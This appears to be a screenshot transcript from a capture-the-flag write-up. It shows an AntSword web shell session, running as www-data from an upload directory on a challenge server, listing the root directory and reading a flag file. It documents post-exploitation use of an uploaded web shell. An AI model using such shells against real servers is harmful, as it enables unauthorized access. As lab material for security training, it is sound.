 中国蚁剑
AntSword 编辑 窗口 调试
111.73.46.229 >_ 111.73.46.229
(*) 基础信息
当前路径: /var/www/html/upload/tmp_c41893938531041badacfc22febe3abd
磁盘列表: /
系统信息: Linux cddee6dc87fb 4.15.0-122-generic #124-Ubuntu SMP Thu Oct 15 13:03:05 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload/tmp_c41893938531041badacfc22febe3abd) $ cd /
(www-data:/) $ ls
bd_build
bin
boot
clean.sh
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
THis_Is_tHe_F14g
tmp
usr
var
(www-data:/) $ cat THis_Is_tHe_F14g
flag{99854f7f-7326-40ba-b0f0-8f0f6dbf36c2}
(www-data:/) $